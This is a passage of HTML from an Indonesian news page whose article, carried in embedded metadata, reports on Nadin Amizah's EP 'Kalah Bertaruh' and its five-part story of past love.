<span class="post-views-icon dashicons dashicons-chart-bar"></span> <span class="post-views-label">Post Views:</span> <span class="post-views-count">299</span>
</div>
<div class="post-bottom-meta post-bottom-tags post-tags-modern"><div class="post-bottom-meta-title"><span class="tie-icon-tags" aria-hidden="true"></span> Tags</div><span class="tagcloud"><a href="https://indiekraf.com/tag/ekonomi-kreatif/" rel="tag">ekonomi kreatif</a> <a href="https://indiekraf.com/tag/indiekraf/" rel="tag">indiekraf</a> <a href="https://indiekraf.com/tag/indonesia/" rel="tag">indonesia</a> <a href="https://indiekraf.com/tag/industri-kreatif/" rel="tag">industri kreatif</a> <a href="https://indiekraf.com/tag/musik/" rel="tag">musik</a></span></div>
</div><!-- .entry-content /-->
<div id="post-extra-info">
<div class="theiaStickySidebar">
<div class="single-post-meta post-meta clearfix"><span class="author-meta single-author no-avatars"><span class="meta-item meta-author-wrapper meta-author-38"><span class="meta-author"><a href="https://indiekraf.com/author/mardinaindiekraf/" class="author-name tie-icon" title="Mardina Indiekraf">Mardina Indiekraf</a></span></span></span><span class="date meta-item tie-icon">31 Mei 2021</span><div class="tie-alignright"><span class="meta-views meta-item "><span class="tie-icon-fire" aria-hidden="true"></span> 36 </span></div></div><!-- .post-meta -->
<div id="share-buttons-top" class="share-buttons share-buttons-top">
<div class="share-links  icons-text share-pill">
<a href="https://www.facebook.com/sharer.php?u=https://indiekraf.com/?p=10300" rel="external noopener nofollow" title="Facebook" target="_blank" class="facebook-share-btn  large-share-button" data-raw="https://www.facebook.com/sharer.php?u={post_link}">
<span class="share-btn-icon tie-icon-facebook"></span> <span class="social-text">Facebook</span>
</a>
<a href="https://x.com/intent/post?text=Kalah%20Bertaruh%3A%20EP%20Nadin%20Amizah%20untuk%20Kenang%20Masa%20Lalu&#038;url=https://indiekraf.com/?p=10300&#038;via=@indiekraf" rel="external noopener nofollow" title="X" target="_blank" class="twitter-share-btn  large-share-button" data-raw="https://x.com/intent/post?text={post_title}&amp;url={post_link}&amp;via=@indiekraf">
<span class="share-btn-icon tie-icon-twitter"></span> <span class="social-text">X</span>
</a>
<a href="https://www.linkedin.com/shareArticle?mini=true&#038;url=https://indiekraf.com/kalah-bertaruh-ep-nadin-amizah-untuk-kenang-masa-lalu/&#038;title=Kalah%20Bertaruh%3A%20EP%20Nadin%20Amizah%20untuk%20Kenang%20Masa%20Lalu" rel="external noopener nofollow" title="LinkedIn" target="_blank" class="linkedin-share-btn  large-share-button" data-raw="https://www.linkedin.com/shareArticle?mini=true&amp;url={post_full_link}&amp;title={post_title}">
<span class="share-btn-icon tie-icon-linkedin"></span> <span class="social-text">LinkedIn</span>
</a>
<a href="https://api.whatsapp.com/send?text=Kalah%20Bertaruh%3A%20EP%20Nadin%20Amizah%20untuk%20Kenang%20Masa%20Lalu%20https://indiekraf.com/?p=10300" rel="external noopener nofollow" title="WhatsApp" target="_blank" class="whatsapp-share-btn  large-share-button" data-raw="https://api.whatsapp.com/send?text={post_title}%20{post_link}">
<span class="share-btn-icon tie-icon-whatsapp"></span> <span class="social-text">WhatsApp</span>
</a>
<a href="https://telegram.me/share/url?url=https://indiekraf.com/?p=10300&text=Kalah%20Bertaruh%3A%20EP%20Nadin%20Amizah%20untuk%20Kenang%20Masa%20Lalu" rel="external noopener nofollow" title="Telegram" target="_blank" class="telegram-share-btn  large-share-button" data-raw="https://telegram.me/share/url?url={post_link}&text={post_title}">
<span class="share-btn-icon tie-icon-paper-plane"></span> <span class="social-text">Telegram</span>
</a>
<a href="/cdn-cgi/l/email-protection#[base64]" rel="external noopener nofollow" title="Share via Email" target="_blank" class="email-share-btn  large-share-button" data-raw="mailto:?subject={post_title}&amp;body={post_link}">
<span class="share-btn-icon tie-icon-envelope"></span> <span class="social-text">Share via Email</span>
</a>
<a href="#" rel="external noopener nofollow" title="Print" target="_blank" class="print-share-btn  large-share-button" data-raw="#">
<span class="share-btn-icon tie-icon-print"></span> <span class="social-text">Print</span>
</a>			</div><!-- .share-links /-->
</div><!-- .share-buttons /-->
</div>
</div>
<div class="clearfix"></div>
<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script id="tie-schema-json" type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"Article","dateCreated":"2021-05-31T16:09:54+07:00","datePublished":"2021-05-31T16:09:54+07:00","dateModified":"2021-05-31T16:09:54+07:00","headline":"Kalah Bertaruh: EP Nadin Amizah untuk Kenang Masa Lalu","name":"Kalah Bertaruh: EP Nadin Amizah untuk Kenang Masa Lalu","keywords":"ekonomi kreatif,indiekraf,indonesia,industri kreatif,musik","url":"https:\/\/indiekraf.com\/kalah-bertaruh-ep-nadin-amizah-untuk-kenang-masa-lalu\/","description":"Indiekraf.com - Penyanyi muda berbakat, Nadin Amizah, kembali merilis karya terbaru. Dengan suaranya yang memiliki ciri khas serta lagu dengan lirik yang mendalam, dirinya merilis \u2018Kalah Bertaruh\u2019. Bi","copyrightYear":"2021","articleSection":"Digital Kreatif,Industri Kreatif,Musik,Pelaku Kreatif","articleBody":"Indiekraf.com - Penyanyi muda berbakat, Nadin Amizah, kembali merilis karya terbaru. Dengan suaranya yang memiliki ciri khas serta lagu dengan lirik yang mendalam, dirinya merilis \u2018Kalah Bertaruh\u2019. Bisa dibilang bahwa mini album ini merupakan salah satu caranya untuk mengenang masa lalu. Seperti apakah detail dari EP terbaru Nadin?\r\n\r\n&nbsp;\r\nKalah Bertaruh: EP Nadin Amizah untuk Kenang Masa Lalu\r\nNadin Amizah belum lama ini mengeluarkan mini album terbaru. Mengangkat cerita tentang cinta di masa lalunya, ia merilis mini album berjudul \u2018Kalah Bertaruh\u2019. Di dalam EP tersebut, ada berbagai lagu dengan ciri khas Nadin yang juga bermakna mendalam.\r\n\r\nPada mini album ini, Nadin mencoba mengangkat kisah cinta di masa belia yang penuh harap dan ujian. Sehingga dalam \u2018Kalah Bertaruh\u2019, kita seakan diajak untuk melihat kisah cinta Nadin di masa lalu.\u00a0\r\n\r\n&nbsp;\r\nKalah Bertaruh Terbagi dalam 5 Babak\r\nMini album yang Nadin rilis ini terbagi menjadi 5 babak di dalamnya. Diantaranya adalah \u2018hormat kepada angin\u2019, \u2018tarian yang tak kunjungs elesai\u2019, \u2018menangis di jalan pulang\u2019, \u2018seperti takdir kita yang tulis\u2019, kemudian \u2018dan, selesai\u2019. Kelima single tersebut mengisahkan tentang cerita cinta yang penuh dengan ujian. Dirangkai bersama dengan lirik puitis dan nuansa syahdu, suara Nadin semakin melengkapi kesempurnaan EP ini.\r\n\r\n&nbsp;\r\n\r\nDikutip dari Urbanasia, Nadin mengungkapkan keistimewaan yang Nadin rasakan dalam mini album terbarunya. \u201cMini album ini menjadi istimewa untukku, karena melalui karya ini, aku memberanikan diri untuk bicara sepenuhnya tentang cinta dengan sederhana dan tanpa diputar-putar,\u201d jelasnya.\r\n\r\n&nbsp;\r\nHarapan Bisa Merangkul Pendengar\r\nDengan dirilisnya mini album \u2018Kalah Bertaruh\u2019, Nadin memiliki harapan besar untuk para penggemar. Dirinya berharap untuk bisa merangkul pendengar yang juga merasakan kegelisahan dan ketidakpastian.\u00a0\r\n\r\n\"Mini album ini bukan sekadar roman picisan belaka, 'kalah bertaruh' merangkum proses seseorang dalam bertahan, memperjuangkan, melepaskan, hingga mengikhlaskan sesuatu yang bukan menjadi miliknya,\" terang Nadin.\r\n\r\n&nbsp;\r\n\r\n&nbsp;\r\nBaca Juga\u00a0YouTube Originals Beberkan Rahasia Kesuksesan Musik Korea Melalui Serial K-Pop Evolution\r\nBayangmu Jadi Harapan Virzha Bangkitkan Musik Rock","publisher":{"@id":"#Publisher","@type":"Organization","name":"indiekraf.com","logo":{"@type":"ImageObject","url":"https:\/\/indiekraf.com\/wp-content\/uploads\/2021\/04\/logo-retina.png"},"sameAs":["https:\/\/facebook.com\/indiekraf","https:\/\/twitter.com\/indiekraf","https:\/\/www.linkedin.com\/company\/indiekraf","https:\/\/instagram.com\/indiekraf","https:\/\/wa.me\/6282337576338"]},"sourceOrganization":{"@id":"#Publisher"},"copyrightHolder":{"@id":"#Publisher"},"mainEntityOfPage":{"@type":"WebPage","@id":"https:\/\/indiekraf.com\/kalah-bertaruh-ep-nadin-amizah-untuk-kenang-masa-lalu\/","breadcrumb":{"@id":"#Breadcrumb"}},"author":{"@type":"Person","name":"Mardina Indiekraf","url":"https:\/\/indiekraf.com\/author\/mardinaindiekraf\/"},"image":{"@type":"ImageObject","url":"https:\/\/i0.wp.com\/indiekraf.com\/wp-content\/uploads\/2021\/05\/WhatsApp-Image-2021-05-28-at-21.30.19.jpeg?fit=824%2C638&ssl=1","width":1200,"height":638}}</script>
<div class="toggle-post-content clearfix">
<a id="toggle-post-button" class="button" href="#">
Show More <span class="tie-icon-angle-down"></span>
</a>
</div><!-- .toggle-post-content -->
<script type="text/javascript">
var $thisPost = document.getElementById('the-post');
$thisPost = $thisPost.querySelector('.entry');
var $thisButton = document.getElementById('toggle-post-button');
$thisButton.addEventListener( 'click', function(e){
$thisPost.classList.add('is-expanded');
$thisButton.parentNode.removeChild($thisButton);
e.preventDefault();
});
</script>
</article><!-- #the-post /-->
<div class="post-components">
<div class="prev-next-post-nav container-wrapper media-overlay">
<div class="tie-col-xs-6 prev-post">
<a href="https://indiekraf.com/california-rich-brian-dkk-gambarkan-kehidupan-orang-asia-di-amerika/" style="background-image: url(https://i0.wp.com/indiekraf.com/wp-content/uploads/2021/05/WhatsApp-Image-2021-05-28-at-21.24.26.jpeg?resize=390%2C220&#038;ssl=1)" class="post-thumb" rel="prev">
<div class="post-thumb-overlay-wrap">
<div class="post-thumb-overlay">
<span class="tie-icon tie-media-icon"></span>
<span class="screen-reader-text">California: Rich Brian dkk Gambarkan Kehidupan Orang Asia di Amerika</span>
</div>
</div>
</a>
<a href="https://indiekraf.com/california-rich-brian-dkk-gambarkan-kehidupan-orang-asia-di-amerika/" rel="prev">
<h3 class="post-title">California: Rich Brian dkk Gambarkan Kehidupan Orang Asia di Amerika</h3>
</a>
</div>
<div class="tie-col-xs-6 next-post">
<a href="https://indiekraf.com/nintendo-switch-pro-jadi-incaran-kapan-rilisnya/" style="background-image: url(https://i0.wp.com/indiekraf.com/wp-content/uploads/2021/05/WhatsApp-Image-2021-05-29-at-00.11.25.jpeg?resize=390%2C220&#038;ssl=1)" class="post-thumb" rel="next">
<div class="post-thumb-overlay-wrap">
<div class="post-thumb-overlay">
<span class="tie-icon tie-media-icon"></span>
<span class="screen-reader-text">Nintendo Switch Pro Jadi Incaran, Kapan Rilisnya?</span>
</div>
</div>
</a>
<a href="https://indiekraf.com/nintendo-switch-pro-jadi-incaran-kapan-rilisnya/" rel="next">
<h3 class="post-title">Nintendo Switch Pro Jadi Incaran, Kapan Rilisnya?</h3>
</a>
</div>
</div><!-- .prev-next-post-nav /-->
<div id="related-posts" class="container-wrapper has-extra-post">
<div class="mag-box-title the-global-title">
<h3>Related Articles</h3>
</div>
<div class="related-posts-list">
<div class="related-item tie-standard">
<a aria-label="Tahun Baruan di Malang? Ini Spot Liburan yang Wajib Masuk List!" href="https://indiekraf.com/tahun-baruan-di-malang-ini-spot-liburan-yang-wajib-masuk-list/" class="post-thumb"><img width="390" height="220" src="https://i0.wp.com/indiekraf.com/wp-content/uploads/2025/12/Background-Selamat-Tahun-Baru-2026-Dengan-Kembang-Api-Berkilau-Dan-Teks-Emas-Yang-Elegan-Selamat-Tahun-Baru-Kembang-Api-2026-untuk-Unduhan-Gratis-Pngtree.jpg?resize=390%2C220&amp;ssl=1" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="" decoding="async" /></a>
<h3 class="post-title"><a href="https://indiekraf.com/tahun-baruan-di-malang-ini-spot-liburan-yang-wajib-masuk-list/">Tahun Baruan di Malang? Ini Spot Liburan yang Wajib Masuk List!</a></h3>
<div class="post-meta clearfix"><span class="date meta-item tie-icon">30 Desember 2025</span></div><!-- .post-meta -->							</div><!-- .related-item /-->
<div class="related-item tie-standard">
<a aria-label="Dirut Telkom Dorong Inovasi AI lewat Kunjungan ke AI CoE Malang" href="https://indiekraf.com/dirut-telkom-dorong-inovasi-ai-lewat-kunjungan-ke-ai-coe-malang/" class="post-thumb"><img width="390" height="220" src="https://i0.wp.com/indiekraf.com/wp-content/uploads/2025/12/1-AI-CONNECT-e1766475736684.jpeg?resize=390%2C220&amp;ssl=1" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="" decoding="async" srcset="https://i0.wp.com/indiekraf.com/wp-content/uploads/2025/12/1-AI-CONNECT-e1766475736684.jpeg?resize=390%2C220&amp;ssl=1 390w, https://i0.wp.com/indiekraf.com/wp-content/uploads/2025/12/1-AI-CONNECT-e1766475736684.jpeg?zoom=2&amp;resize=390%2C220&amp;ssl=1 780w" sizes="(max-width: 390px) 100vw, 390px" /></a>
<h3 class="post-title"><a href="https://indiekraf.com/dirut-telkom-dorong-inovasi-ai-lewat-kunjungan-ke-ai-coe-malang/">Dirut Telkom Dorong Inovasi AI lewat Kunjungan ke AI CoE Malang</a></h3>
<div class="post-meta clearfix"><span class="date meta-item tie-icon">23 Desember 2025</span></div><!-- .post-meta -->							</div><!-- .related-item /-->
<div class="related-item tie-standard">
<h3 class="post-title"><a href="https://indiekraf.com/telkom-perkuat-implementasi-ai-melalui-kunjungan-direksi-dan-dewan-komisaris-ke-telkom-ai-center-of-excellence-malang/">Telkom Perkuat Implementasi AI Melalui Kunjungan Direksi dan Dewan Komisaris ke Telkom AI Center of Excellence Malang</a></h3>
<div class="post-meta clearfix"><span class="date meta-item tie-icon">22 Desember 2025</span></div><!-- .post-meta -->							</div><!-- .related-item /-->
<div class="related-item tie-standard">
<h3 class="post-title"><a href="https://indiekraf.com/mendorong-keberhasilan-umkm-indonesia-melalui-adaptasi-teknologi-ai-telkom-ai-center-of-excellence-perkenalkan-manfaat-smart-chatbot-ai-agent-dan-ai-powered-business-performance-analysis-melalui-di/">Mendorong Keberhasilan UMKM Indonesia Melalui Adaptasi Teknologi AI, Telkom AI Center of Excellence Perkenalkan Manfaat Smart Chatbot (AI Agent) dan AI-Powered Business Performance Analysis Melalui DigiLeap Workshop 2025</a></h3>
<div class="post-meta clearfix"><span class="date meta-item tie-icon">22 Desember 2025</span></div><!-- .post-meta -->							</div><!-- .related-item /-->
</div><!-- .related-posts-list /-->
</div><!-- #related-posts /-->
</div><!-- .post-components /-->
</div><!-- .main-content -->
<aside class="sidebar tie-col-md-4 tie-col-xs-12 normal-side" aria-label="Primary Sidebar">
<div class="theiaStickySidebar">
<div id="posts-list-widget-3" class="container-wrapper widget posts-list"><div class="widget-title the-global-title has-block-head-4"><div class="the-subtitle">Popular Posts</div></div><div class="widget-posts-list-wrapper"><div class="widget-posts-list-container posts-list-counter" ><ul class="posts-list-items widget-posts-wrapper">
<li class="widget-single-post-item widget-post-list tie-standard">
<div class="post-widget-thumbnail">
<a aria-label="Jumlah View Youtube Bisa Berkurang, Kenapa ya?" href="https://indiekraf.com/jumlah-view-youtube-bisa-berkurang-kenapa-ya/" class="post-thumb"><img width="220" height="150" src="https://i0.wp.com/indiekraf.com/wp-content/uploads/2020/06/kon-karampelas-peLs78VbU50-unsplash-scaled.jpg?resize=220%2C150&amp;ssl=1" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/indiekraf.com/wp-content/uploads/2020/06/kon-karampelas-peLs78VbU50-unsplash-scaled.jpg?resize=220%2C150&amp;ssl=1 220w, https://i0.wp.com/indiekraf.com/wp-content/uploads/2020/06/kon-karampelas-peLs78VbU50-unsplash-scaled.jpg?zoom=2&amp;resize=220%2C150&amp;ssl=1 440w, https://i0.wp.com/indiekraf.com/wp-content/uploads/2020/06/kon-karampelas-peLs78VbU50-unsplash-scaled.jpg?zoom=3&amp;resize=220%2C150&amp;ssl=1 660w" sizes="auto, (max-width: 220px) 100vw, 220px" /></a>		</div><!-- post-alignleft /-->
<div class="post-widget-body ">
<a class="post-title the-subtitle" href="https://indiekraf.com/jumlah-view-youtube-bisa-berkurang-kenapa-ya/">Jumlah View Youtube Bisa Berkurang, Kenapa ya?</a>
<div class="post-meta">
<span class="date meta-item tie-icon">30 Juni 2020</span>		</div>
</div>
</li>
<li class="widget-single-post-item widget-post-list tie-standard">
<div class="post-widget-thumbnail">
<a aria-label="Wow, Ternyata ada 13 Coworking Space di Kota Malang. Buat Kamu Pelaku Kreatif Wajib Tahu Nih !" href="https://indiekraf.com/13-coworking-space-di-kota-malang-buat-pelaku-ekonomi-kreatif/" class="post-thumb"><img width="220" height="150" src="https://i0.wp.com/indiekraf.com/wp-content/uploads/2018/09/IDX.jpeg?resize=220%2C150&amp;ssl=1" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="Pemateri menyampaikan tentang IxDD di DILo Malang" decoding="async" loading="lazy" srcset="https://i0.wp.com/indiekraf.com/wp-content/uploads/2018/09/IDX.jpeg?resize=220%2C150&amp;ssl=1 220w, https://i0.wp.com/indiekraf.com/wp-content/uploads/2018/09/IDX.jpeg?zoom=2&amp;resize=220%2C150&amp;ssl=1 440w, https://i0.wp.com/indiekraf.com/wp-content/uploads/2018/09/IDX.jpeg?zoom=3&amp;resize=220%2C150&amp;ssl=1 660w" sizes="auto, (max-width: 220px) 100vw, 220px" /></a>		</div><!-- post-alignleft /-->
<div class="post-widget-body ">
<a class="post-title the-subtitle" href="https://indiekraf.com/13-coworking-space-di-kota-malang-buat-pelaku-ekonomi-kreatif/">Wow, Ternyata ada 13 Coworking Space di Kota Malang. Buat Kamu Pelaku Kreatif Wajib Tahu Nih !</a>
<div class="post-meta">
<span class="date meta-item tie-icon">2 Juli 2019</span>		</div>
</div>
</li>
<li class="widget-single-post-item widget-post-list tie-standard">
<div class="post-widget-thumbnail">
<a aria-label="Mengenal Mendol, Olahan Tempe Khas Malang yang Bikin Nagih" href="https://indiekraf.com/mengenal-mendol-olahan-tempe-khas-malang-yang-bikin-nagih/" class="post-thumb"><img width="220" height="150" src="https://i0.wp.com/indiekraf.com/wp-content/uploads/2023/02/56664969-286254912309600-8368782012654517824-n-adc6db40d8a69c53999b97e24fd8c93d_600x400.jpg?resize=220%2C150&amp;ssl=1" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/indiekraf.com/wp-content/uploads/2023/02/56664969-286254912309600-8368782012654517824-n-adc6db40d8a69c53999b97e24fd8c93d_600x400.jpg?resize=220%2C150&amp;ssl=1 220w, https://i0.wp.com/indiekraf.com/wp-content/uploads/2023/02/56664969-286254912309600-8368782012654517824-n-adc6db40d8a69c53999b97e24fd8c93d_600x400.jpg?zoom=2&amp;resize=220%2C150&amp;ssl=1 440w" sizes="auto, (max-width: 220px) 100vw, 220px" /></a>		</div><!-- post-alignleft /-->
<div class="post-widget-body ">
<a class="post-title the-subtitle" href="https://indiekraf.com/mengenal-mendol-olahan-tempe-khas-malang-yang-bikin-nagih/">Mengenal Mendol, Olahan Tempe Khas Malang yang Bikin Nagih</a>
<div class="post-meta">
<span class="date meta-item tie-icon">27 Februari 2023</span>		</div>
</div>
</li>
<li class="widget-single-post-item widget-post-list tie-standard">
<div class="post-widget-thumbnail">
<a aria-label="Mengenal Timestamp Camera, Aplikasi  Yang Wajibkan ASN Pemkab Malang Agar Tak Mudik" href="https://indiekraf.com/mengenal-timestamp-camera-aplikasi-yang-wajibkan-asn-pemkab-malang-agar-tak-mudik/" class="post-thumb"><img width="220" height="150" src="https://i0.wp.com/indiekraf.com/wp-content/uploads/2021/05/Timestampcamera.png?resize=220%2C150&amp;ssl=1" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" loading="lazy" /></a>		</div><!-- post-alignleft /-->
<div class="post-widget-body ">
<a class="post-title the-subtitle" href="https://indiekraf.com/mengenal-timestamp-camera-aplikasi-yang-wajibkan-asn-pemkab-malang-agar-tak-mudik/">Mengenal Timestamp Camera, Aplikasi  Yang Wajibkan ASN Pemkab Malang Agar Tak Mudik</a>
<div class="post-meta">
<span class="date meta-item tie-icon">9 Mei 2021</span>		</div>
</div>
</li>
<li class="widget-single-post-item widget-post-list tie-standard">
<div class="post-widget-thumbnail">
<a aria-label="6 Perbedaan Menarik Antara Wirausaha vs PNS" href="https://indiekraf.com/6-perbedaan-menarik-antara-wirausaha-vs-pns/" class="post-thumb"><img width="220" height="150" src="https://i0.wp.com/indiekraf.com/wp-content/uploads/2018/09/10092018-gambar.jpg?resize=220%2C150&amp;ssl=1" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/indiekraf.com/wp-content/uploads/2018/09/10092018-gambar.jpg?resize=220%2C150&amp;ssl=1 220w, https://i0.wp.com/indiekraf.com/wp-content/uploads/2018/09/10092018-gambar.jpg?zoom=2&amp;resize=220%2C150&amp;ssl=1 440w, https://i0.wp.com/indiekraf.com/wp-content/uploads/2018/09/10092018-gambar.jpg?zoom=3&amp;resize=220%2C150&amp;ssl=1 660w" sizes="auto, (max-width: 220px) 100vw, 220px" /></a>		</div><!-- post-alignleft /-->
<div class="post-widget-body ">
<a class="post-title the-subtitle" href="https://indiekraf.com/6-perbedaan-menarik-antara-wirausaha-vs-pns/">6 Perbedaan Menarik Antara Wirausaha vs PNS</a>
<div class="post-meta">
<span class="date meta-item tie-icon">17 September 2018</span>		</div>
</div>
</li>
</ul></div></div><div class="clearfix"></div></div><!-- .widget /--><div id="tie-instagram-theme-5" class="container-wrapper widget widget_tie-instagram-theme"><div class="widget-title the-global-title has-block-head-4"><div class="the-subtitle">Follow Us</div></div><div class="tie-insta-header">
<div class="tie-insta-avatar">
<a href="https://instagram.com/indiekraf" target="_blank" rel="nofollow noopener"><img src="https://indiekraf.com/wp-content/uploads/2021/07/logo-box.png" alt="indiekraf" width="200" height="200" /></a>
</div>
<div class="tie-insta-info">
<a href="https://instagram.com/indiekraf" target="_blank" rel="nofollow noopener" class="tie-instagram-username">indiekraf</a>
</div>
<div class="tie-insta-desc">
News & Media Website
Tajuk Ekonomi Kreatif Indonesia
</div>
</div><!-- .tie-insta-header --><span class="theme-notice">Error validating access token: The session has been invalidated because the user changed their password or Facebook has changed the session for security reasons.</span>					<a target="_blank" rel="nofollow noopener" href="https://instagram.com/indiekraf" class="button fullwidth"><span class="tie-icon-instagram"></span> Follow Us</a>
<div class="clearfix"></div></div><!-- .widget /--><div id="stream-item-widget-7" class="widget stream-item-widget widget-content-only"><div class="stream-item-widget-content"><a href="https://matic.or.id" target="_blank"><img class="widget-stream-image" src="https://indiekraf.com/wp-content/uploads/2024/01/Screen-3.jpg" width="336" height="280" alt=""></a></div></div>		</div><!-- .theiaStickySidebar /-->
</aside><!-- .sidebar /-->
</div><!-- .main-content-row /--></div><!-- #content /-->
<footer id="footer" class="site-footer dark-skin dark-widgetized-area">
<div id="site-info" class="site-info">
<div class="container">
<div class="tie-row">
<div class="tie-col-md-12">
<div class="copyright-text copyright-text-first">Hak Cipta indiekraf.com 2026 | Telah terdaftar di Direktorat Jenderal Kekayaan Intelektual Kementrian Hukum dan HAM RI</div><ul class="social-icons"><li class="social-icons-item"><a class="social-link facebook-social-icon" rel="external noopener nofollow" target="_blank" href="https://facebook.com/indiekraf"><span class="tie-social-icon tie-icon-facebook"></span><span class="screen-reader-text">Facebook</span></a></li><li class="social-icons-item"><a class="social-link twitter-social-icon" rel="external noopener nofollow" target="_blank" href="https://twitter.com/indiekraf"><span class="tie-social-icon tie-icon-twitter"></span><span class="screen-reader-text">X</span></a></li><li class="social-icons-item"><a class="social-link linkedin-social-icon" rel="external noopener nofollow" target="_blank" href="https://www.linkedin.com/company/indiekraf"><span class="tie-social-icon tie-icon-linkedin"></span><span class="screen-reader-text">LinkedIn</span></a></li><li class="social-icons-item"><a class="social-link instagram-social-icon" rel="external noopener nofollow" target="_blank" href="https://instagram.com/indiekraf"><span class="tie-social-icon tie-icon-instagram"></span><span class="screen-reader-text">Instagram</span></a></li><li class="social-icons-item"><a class="social-link whatsapp-social-icon" rel="external noopener nofollow" target="_blank" href="https://wa.me/6282337576338"><span class="tie-social-icon tie-icon-whatsapp"></span><span class="screen-reader-text">WhatsApp</span></a></li><li class="social-icons-item"><a class="social-link rss-social-icon" rel="external noopener nofollow" target="_blank" href="https://indiekraf.com/feed/"><span class="tie-social-icon tie-icon-feed"></span><span class="screen-reader-text">RSS</span></a></li></ul> 
</div><!-- .tie-col /-->
</div><!-- .tie-row /-->
</div><!-- .container /-->
</div><!-- #site-info /-->
</footer><!-- #footer /-->
<a id="go-to-top" class="go-to-top-button" href="#go-to-tie-body">
<span class="tie-icon-angle-up"></span>
<span class="screen-reader-text">Back to top button</span>
</a>
</div><!-- #tie-wrapper /-->
<aside class=" side-aside normal-side dark-skin dark-widgetized-area appear-from-right" aria-label="Secondary Sidebar" style="visibility: hidden;">
<div data-height="100%" class="side-aside-wrapper has-custom-scroll">
<a href="#" class="close-side-aside remove big-btn">
<span class="screen-reader-text">Close</span>
</a><!-- .close-side-aside /-->
<div id="mobile-container">
<div id="mobile-search">
<form role="search" method="get" class="search-form" action="https://indiekraf.com/">
<label>
<span class="screen-reader-text">Cari untuk:</span>
<input type="search" class="search-field" placeholder="Cari &hellip;" value="" name="s" />
</label>
<input type="submit" class="search-submit" value="Cari" />
</form>							</div><!-- #mobile-search /-->
<div id="mobile-menu" class="hide-menu-icons">
</div><!-- #mobile-menu /-->
<div id="mobile-social-icons" class="social-icons-widget solid-social-icons">
<ul><li class="social-icons-item"><a class="social-link facebook-social-icon" rel="external noopener nofollow" target="_blank" href="https://facebook.com/indiekraf"><span class="tie-social-icon tie-icon-facebook"></span><span class="screen-reader-text">Facebook</span></a></li><li class="social-icons-item"><a class="social-link twitter-social-icon" rel="external noopener nofollow" target="_blank" href="https://twitter.com/indiekraf"><span class="tie-social-icon tie-icon-twitter"></span><span class="screen-reader-text">X</span></a></li><li class="social-icons-item"><a class="social-link linkedin-social-icon" rel="external noopener nofollow" target="_blank" href="https://www.linkedin.com/company/indiekraf"><span class="tie-social-icon tie-icon-linkedin"></span><span class="screen-reader-text">LinkedIn</span></a></li><li class="social-icons-item"><a class="social-link instagram-social-icon" rel="external noopener nofollow" target="_blank" href="https://instagram.com/indiekraf"><span class="tie-social-icon tie-icon-instagram"></span><span class="screen-reader-text">Instagram</span></a></li><li class="social-icons-item"><a class="social-link whatsapp-social-icon" rel="external noopener nofollow" target="_blank" href="https://wa.me/6282337576338"><span class="tie-social-icon tie-icon-whatsapp"></span><span class="screen-reader-text">WhatsApp</span></a></li><li class="social-icons-item"><a class="social-link rss-social-icon" rel="external noopener nofollow" target="_blank" href="https://indiekraf.com/feed/"><span class="tie-social-icon tie-icon-feed"></span><span class="screen-reader-text">RSS</span></a></li></ul> 
</div><!-- #mobile-social-icons /-->
</div><!-- #mobile-container /-->
</div><!-- .side-aside-wrapper /-->
</aside><!-- .side-aside /-->
</div><!-- #tie-container /-->
</div><!-- .background-overlay /-->
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/jannah/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div id="autocomplete-suggestions" class="autocomplete-suggestions"></div><div id="is-scroller-outer"><div id="is-scroller"></div></div><div id="fb-root"></div>		<div id="tie-popup-search-desktop" class="tie-popup tie-popup-search-wrap" style="display: none;">
<a href="#" class="tie-btn-close remove big-btn light-btn">
<span class="screen-reader-text">Close</span>
</a>
<div class="popup-search-wrap-inner">
<div class="live-search-parent pop-up-live-search" data-skin="live-search-popup" aria-label="Search">
<form method="get" class="tie-popup-search-form" action="https://indiekraf.com/">
<input class="tie-popup-search-input is-ajax-search" inputmode="search" type="text" name="s" title="Search for" autocomplete="off" placeholder="Type and hit Enter" />
<button class="tie-popup-search-submit" type="submit">
<span class="tie-icon-search tie-search-icon" aria-hidden="true"></span>
<span class="screen-reader-text">Search for</span>
</button>
</form>
</div><!-- .pop-up-live-search /-->
</div><!-- .popup-search-wrap-inner /-->
</div><!-- .tie-popup-search-wrap /-->
<div id="tie-popup-search-mobile" class="tie-popup tie-popup-search-wrap" style="display: none;">
<a href="#" class="tie-btn-close remove big-btn light-btn">
<span class="screen-reader-text">Close</span>
</a>
<div class="popup-search-wrap-inner">
<div class="live-search-parent pop-up-live-search" data-skin="live-search-popup" aria-label="Search">
<form method="get" class="tie-popup-search-form" action="https://indiekraf.com/">
<input class="tie-popup-search-input is-ajax-search" inputmode="search" type="text" name="s" title="Search for" autocomplete="off" placeholder="Search for" />
<button class="tie-popup-search-submit" type="submit">
<span class="tie-icon-search tie-search-icon" aria-hidden="true"></span>
<span class="screen-reader-text">Search for</span>
</button>
</form>
</div><!-- .pop-up-live-search /-->
</div><!-- .popup-search-wrap-inner /-->
</div><!-- .tie-popup-search-wrap /-->
<script type="text/javascript" src="https://indiekraf.com/wp-content/plugins/interlinks-manager/public/assets/js/track-internal-links.js?ver=1.21" id="daim-track-internal-links-js"></script>
<script type="text/javascript" id="tie-scripts-js-extra">
/* <![CDATA[ */
